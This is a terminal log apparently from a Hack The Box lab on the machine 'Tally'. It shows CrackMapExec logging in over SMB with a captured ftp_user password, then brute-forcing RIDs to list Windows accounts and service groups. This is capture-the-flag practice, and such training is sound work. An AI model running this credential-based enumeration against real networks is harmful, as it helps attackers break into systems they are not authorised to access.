 ┌──(root㉿kali)-[/challenge/htb/tally]
└─# cme smb tally -u ftp_user -p 'UTDRSCH53c"$6hys' --users
SMB         tally           445    TALLY            [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB         tally           445    TALLY            [+] TALLY\ftp_user:UTDRSCH53c"$6hys
SMB         tally           445    TALLY            [-] Error enumerating domain users using dc ip tally: socket connection error while opening: [Errno 111] Connection refused
SMB         tally           445    TALLY            [*] Trying with SAMRPC protocol
┌──(root㉿kali)-[/challenge/htb/tally]
└─# cme smb tally -u ftp_user -p 'UTDRSCH53c"$6hys' --rid-brute
SMB         tally           445    TALLY            [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB         tally           445    TALLY            [+] TALLY\ftp_user:UTDRSCH53c"$6hys
SMB         tally           445    TALLY            [+] Brute forcing RIDs
SMB         tally           445    TALLY            500: TALLY\Administrator (SidTypeUser)
SMB         tally           445    TALLY            501: TALLY\Guest (SidTypeUser)
SMB         tally           445    TALLY            503: TALLY\DefaultAccount (SidTypeUser)
SMB         tally           445    TALLY            513: TALLY\None (SidTypeGroup)
SMB         tally           445    TALLY            1000: TALLY\Sarah (SidTypeUser)
SMB         tally           445    TALLY            1001: TALLY\SQLServer2005SQLBrowserUser$WIN-A1D9PN09GFO (SidTypeAlias)
SMB         tally           445    TALLY            1002: TALLY\Finance (SidTypeUser)
SMB         tally           445    TALLY            1005: TALLY\SQLServerMSSQLServerADHelperUser$TALLY (SidTypeAlias)
SMB         tally           445    TALLY            1006: TALLY\SQLServerMSSQLUser$TALLY$SHAREPOINT (SidTypeAlias)
SMB         tally           445    TALLY            1007: TALLY\SQLServerSQLAgentUser$TALLY$SHAREPOINT (SidTypeAlias)
SMB         tally           445    TALLY            1008: TALLY\WSS_ADMIN_WPG (SidTypeAlias)
SMB         tally           445    TALLY            1009: TALLY\WSS_RESTRICTED_WPG_V4 (SidTypeAlias)
SMB         tally           445    TALLY            1010: TALLY\WSS_WPG (SidTypeAlias)
SMB         tally           445    TALLY            1014: TALLY\ftp_user (SidTypeUser)